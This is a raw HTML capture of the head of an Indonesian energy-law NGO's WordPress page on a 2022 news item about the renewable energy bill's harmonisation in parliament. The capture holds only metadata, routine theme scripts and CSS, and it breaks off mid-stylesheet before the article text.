

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pushep.or.id/selesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt/
body_size: 20977
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="id"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="id"> <![endif]--> <!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://pushep.or.id/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://pushep.or.id/wp-content/uploads/2020/04/favicon.ico"><link data-optimized="1" media="all" href="https://pushep.or.id/wp-content/litespeed/css/dd49f1ffd076cdbc4f07f78e8ca88bba.css?ver=88bba" rel="stylesheet"><link data-optimized="1" media="screen" href="https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab" rel="stylesheet"><title>Selesainya Harmonisasi di Baleg DPR RI Harus Menjadi Momentum Percepatan Pembahasan RUU EBT | PUSHEP</title><link rel="canonical" href="https://pushep.or.id/selesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Selesainya Harmonisasi di Baleg DPR RI Harus Menjadi Momentum Percepatan Pembahasan RUU EBT | PUSHEP" /><meta property="og:description" content="&nbsp; Badan Legislatif (Baleg) DPR RI melalui rapat kerja bersama Komisi VII DPR RI, pada Senin, 30 Mei 2022, telah menetapkan dan menyepakati harmonisasi dan sinkronisasi Rancangan Undang-Undang Energi Baru dan Terbarukan (RUU EBT). Dalam rapat pleno tersebut, seluruh fraksi telah menyampaikan pandangan mini fraksi, memberikan persetujuan dan catatan atas RUU tersebut. Dengan demikian maka [&hellip;]" /><meta property="og:url" content="https://pushep.or.id/selesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt/" /><meta property="og:site_name" content="PUSHEP" /><meta property="article:publisher" content="https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/" /><meta property="article:author" content="https://www.facebook.com/hukumenergi" /><meta property="article:published_time" content="2022-06-02T01:33:07+00:00" /><meta property="article:modified_time" content="2022-06-02T01:38:56+00:00" /><meta property="og:image" content="https://pushep.or.id/wp-content/uploads/2021/07/5f687d1ee96ba.jpg" /><meta property="og:image:width" content="750" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="PUSHEP" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/hukumenergi" /><meta name="twitter:site" content="@hukumenergi" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="PUSHEP" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="5 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pushep.or.id/selesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt/#article","isPartOf":{"@id":"https://pushep.or.id/selesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt/"},"author":{"name":"PUSHEP","@id":"https://pushep.or.id/#/schema/person/5b2518dcb776c1207fdf1952082cd1b5"},"headline":"Selesainya Harmonisasi di Baleg DPR RI Harus Menjadi Momentum Percepatan Pembahasan RUU EBT","datePublished":"2022-06-02T01:33:07+00:00","dateModified":"2022-06-02T01:38:56+00:00","mainEntityOfPage":{"@id":"https://pushep.or.id/selesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt/"},"wordCount":787,"publisher":{"@id":"https://pushep.or.id/#organization"},"image":{"@id":"https://pushep.or.id/selesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2021/07/5f687d1ee96ba.jpg","keywords":["RUUEBT","EnergiBaru","EnergiTerbarukan"],"articleSection":["Berita"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://pushep.or.id/selesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt/","url":"https://pushep.or.id/selesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt/","name":"Selesainya Harmonisasi di Baleg DPR RI Harus Menjadi Momentum Percepatan Pembahasan RUU EBT | PUSHEP","isPartOf":{"@id":"https://pushep.or.id/#website"},"primaryImageOfPage":{"@id":"https://pushep.or.id/selesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt/#primaryimage"},"image":{"@id":"https://pushep.or.id/selesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2021/07/5f687d1ee96ba.jpg","datePublished":"2022-06-02T01:33:07+00:00","dateModified":"2022-06-02T01:38:56+00:00","breadcrumb":{"@id":"https://pushep.or.id/selesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://pushep.or.id/selesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/selesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt/#primaryimage","url":"https://pushep.or.id/wp-content/uploads/2021/07/5f687d1ee96ba.jpg","contentUrl":"https://pushep.or.id/wp-content/uploads/2021/07/5f687d1ee96ba.jpg","width":750,"height":500},{"@type":"BreadcrumbList","@id":"https://pushep.or.id/selesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pushep.or.id/"},{"@type":"ListItem","position":2,"name":"Selesainya Harmonisasi di Baleg DPR RI Harus Menjadi Momentum Percepatan Pembahasan RUU EBT"}]},{"@type":"WebSite","@id":"https://pushep.or.id/#website","url":"https://pushep.or.id/","name":"PUSHEP","description":"Pusat Studi Hukum Energi dan Pertambangan","publisher":{"@id":"https://pushep.or.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pushep.or.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pushep.or.id/#organization","name":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan","url":"https://pushep.or.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/logo/image/","url":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","width":272,"height":90,"caption":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan"},"image":{"@id":"https://pushep.or.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/","https://x.com/hukumenergi","https://www.instagram.com/hukumenergi"]},{"@type":"Person","@id":"https://pushep.or.id/#/schema/person/5b2518dcb776c1207fdf1952082cd1b5","name":"PUSHEP","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/95b46e8434ca3eb342ad70541903dd6f6407199d805bbc4d54a49b33b4c25661?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/95b46e8434ca3eb342ad70541903dd6f6407199d805bbc4d54a49b33b4c25661?s=96&d=mm&r=g","caption":"PUSHEP"},"description":"Pusat Studi Hukum Energi dan Pertambangan (PUSHEP) adalah organisasi masyarakat sipil yang memfokuskan pada kegiatan studi dan advokasi di bidang hukum energi dan pertambangan","sameAs":["https://pushep.or.id","https://www.facebook.com/hukumenergi","https://instagram.com/hukumenergi","https://x.com/https://twitter.com/hukumenergi"],"url":"https://pushep.or.id/author/pushep/"}]}</script> <link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="PUSHEP &raquo; Feed" href="https://pushep.or.id/feed/" /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://pushep.or.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--> <script type="text/javascript" id="jquery-core-js-extra">var ctf = {"ajax_url":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://pushep.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="ecs_ajax_load-js-extra">var ecs_ajax_params = {"ajaxurl":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"selesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};</script> <link rel="https://api.w.org/" href="https://pushep.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pushep.or.id/wp-json/wp/v2/posts/10383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pushep.or.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://pushep.or.id/?p=10383' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fselesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fselesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/pushep.or.id\/wp-admin\/","wpRestNonce":"e94fc66b84","wpRestUrl":"https:\/\/pushep.or.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/pushep.or.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="84ead39c29";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>@font-face {
                                      font-family: "Primanova Regular";
                                      src: local("Primanova Regular"), url("https://pushep.or.id/wp-content/uploads/2020/04/proximanova-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Thin";
                                      src: local("Primanova Thin"), url("https://pushep.or.id/wp-content/uploads/2020/04/proxima_nova_thin-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Bold";
                                      src: local("Primanova Bold"), url("") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(216,216,216,0);
    }
    .td-top-border {
        border-color: rgba(216,216,216,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(216,216,216,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(216,216,216,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #dd3333;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(74,188,226,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00aced;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #1e73be;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
